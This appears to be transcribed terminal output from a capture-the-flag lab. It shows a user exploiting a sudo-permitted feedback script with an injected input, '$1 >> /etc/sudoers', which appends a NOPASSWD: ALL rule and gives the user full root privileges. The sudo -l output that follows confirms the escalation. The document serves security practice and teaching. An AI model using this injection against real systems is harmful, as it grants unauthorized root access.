 deku@myheroacademia:/opt/NewComponent$ sudo ./feedback.sh 'deku ALL=(ALL) NOPASSWD: ALL'
Hello, Welcome to the Report Form
This is a way to report various problems
    Developed by
        The Technical Department of U.A.
Enter your feedback:
$1 >> /etc/sudoers
It is This:
Feedback successfully saved.
deku@myheroacademia:/opt/NewComponent$ sudo -l
Matching Defaults entries for deku on myheroacademia:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr
User deku may run the following commands on myheroacademia:
    (ALL) /opt/NewComponent/feedback.sh
    (ALL) NOPASSWD: ALL
deku@myheroacademia:/opt/NewComponent$